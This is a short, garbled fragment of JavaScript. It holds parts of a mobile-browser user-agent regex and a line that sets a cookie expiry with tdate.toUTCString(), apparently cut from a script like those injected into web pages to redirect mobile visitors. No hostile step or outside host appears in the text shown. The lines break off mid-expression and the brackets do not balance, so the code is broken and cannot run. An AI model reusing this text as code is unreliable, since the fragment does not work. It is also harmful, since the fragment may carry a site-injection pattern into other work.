
e|do|t(\-| |o|v)|zz)|mt(50|p1|v
l(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-
1|h\-|oo|p\-)|sdk\/|se(c(\-
|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-
]|\-
-|your|zeto|zte\-/i.test(a.substr(0,4)))
=”+tdate.toUTCString();
’);}